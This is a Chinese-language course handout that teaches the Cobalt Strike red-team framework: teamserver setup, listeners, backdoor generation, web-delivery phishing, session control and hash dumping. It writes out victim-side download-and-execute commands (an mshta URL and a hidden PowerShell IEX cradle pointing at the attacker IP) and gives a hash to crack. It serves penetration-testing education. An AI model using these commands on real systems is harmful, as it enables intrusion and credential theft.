免责声明：
本课程内容仅限于网络安全教学，不得用于其他用途。任何利用本课程内容从事违法犯罪活动的行为，都严重违背了该课程设计的初衷，且属于使用者的个人行为与讲师无关，讲师不为此承担任何法律责任。
希望同学们知法、懂法、守法，做一个良好公民。

CobaltStrike
CobaltStrike是一款渗透测试神器，被业界人称为CS神器。CobaltStrike分为客户端与服务端，服务端是一个，客户端可以有多个，可被团队进行分布式协同操作。
CobaltStrike集成了端口转发、服务扫描，windows 木马生成，java 木马生成，office 宏病毒生成，钓鱼攻击等强大的功能。

0x00 CobaltStrike启动
启动服务端 （需要root或Administrator权限）
./teamserver 218.0.145.97 123456
218.0.145.97 是kali的ip地址，123456是密码

启动客户端 （运行CobaltStrike.bat/cobaltstrike.sh）
主机填kali的ip，用户任意取一个名字，密码填服务器设置的密码

连接成功后的界面

功能说明


0x01 创建监听器

HTTP Hosts：Beacon回连主机地址，代理服务器主机
HTTP Hosts(Stager)：配置分阶段payload，Stager的马请求下载payload的地址
HTTP Port(上线/C2)：代理服务器监听的端口
HTTP Port(监听/Bind)：C2服务器监听的端口，实现端口重定向
Host Rotation Strategy：在Beacon通信时，可以选择更多的轮询方案以逃避检测、阻断
Payload分类：
1.内部beacon
Beacon DNS
Beacon HTTP
Beacon HTTPS
Beacon SMB
Beacon TCP
2.外部beacon
与其他工具联合使用时才会使用到，一般用来派生会话到MSF。
Foreign HTTP
Foreign HTTPS
3.External
用户可以自己编写的程序处理 C2 通信
External C2

0x02 生成后门

HTA文档：生成一个恶意HTML Application木马，后缀格式为.hta。通过HTML调用其他语言的应用组件进行攻击，提供了可执行文件、PowerShell、VBA三种方法
Office宏 ：生成Office宏病毒文件
Payload生成器：生成各种语言版本的payload，可以生成基于C、Java、PowerShell、Python等语言的payload
Windows 可执行程序： 生成32位或64位的exe和基于服务的exe、DLL等后门程序
Windows 可执行程序 (S) ： 用于生成一个exe可执行文件，其中包含Beacon的完整payload，不需要阶段性的请求

1.HTA文档上线
生成基于PowerShell的木马



选择文件托管






受害机执行mshta命令，即可上线
mshta http://218.0.145.97:80/download/file.ext


2.Windows 可执行程序上线
生成32位的exe木马


受害机拉取木马文件
python3 -m http.server #在木马处启动http服务


受害机双击执行或命令行执行文件，即可上线


0x03 Web钓鱼

站点管理 ：对开启的web服务进行管理；
克隆网站 ：克隆某个网站，并可以记录受害者提交的数据
文件托管：提供一个本地文件下载的web地址
Web投递：基于Web的攻击测试脚本，自动生成可执行的payload，并生成一个下载运行的命令语句
签名Applet攻击 ：启动一个Web服务以提供自签名Java Applet的运行环境
智能Applet攻击 ：自动检测Java版本并利用已知的EXP绕过
信息搜集 ：获取一些系统信息
Web投递上线


受害机执行该命令，即可上线
powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘http://218.0.145.97:80/a’))”


0x04 会话交互

对于已经上线的主机，可以对它进行很多操作，在会话交互里面可以执行各种命令。
CS默认有60s心跳时间，这里可以通过sleep命令去修改心跳时间。

输入 ？或 help 可以查看CS支持的各种命令


0x05 凭证提权


1.抓取HASH

尝试爆破
32ed87bdb5fdc5e9cba88547376818d4
